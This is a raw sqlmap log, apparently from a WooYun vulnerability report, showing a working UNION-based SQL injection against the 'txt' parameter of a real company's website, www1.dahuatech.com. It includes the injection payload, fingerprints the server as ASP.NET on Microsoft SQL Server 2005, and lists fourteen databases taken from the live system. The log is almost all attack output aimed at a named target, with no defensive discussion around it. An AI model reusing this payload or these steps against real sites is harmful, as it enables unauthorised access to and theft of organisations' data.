 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txt (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: txt=1 UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(120)+CHAR(107)+CHAR
(113)+CHAR(107)+CHAR(82)+CHAR(87)+CHAR(118)+CHAR(101)+CHAR(79)+CHAR(83)+CHAR(104
)+CHAR(98)+CHAR(104)+CHAR(113)+CHAR(112)+CHAR(118)+CHAR(106)+CHAR(113)-- &type=2
66
---
[20:54:33] [INFO] testing Microsoft SQL Server
[20:54:33] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://www1.dahuatech.com:80/index.aspx'. Do you w
ant to follow? [Y/n] n
[20:54:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:54:35] [INFO] fetching database names
[20:54:35] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[20:54:35] [WARNING] the SQL query provided does not return any output
[20:54:35] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries)
available databases [14]:
[*] dahuasystem
[*] dahuasystemBBS
[*] dahuatech_20120110
[*] dahuazwan
[*] dahuazwan2013
[*] hdcvi_new2014
[*] master
[*] model
[*] msdb
[*] OQSS25AES
[*] OQSS35new
[*] OQSS5AG_en
[*] tempdb
[*] ttosExam
[20:54:35] [INFO] fetched data logged to text files under
\output\www1.dahuatech.com'
www.wooyun.org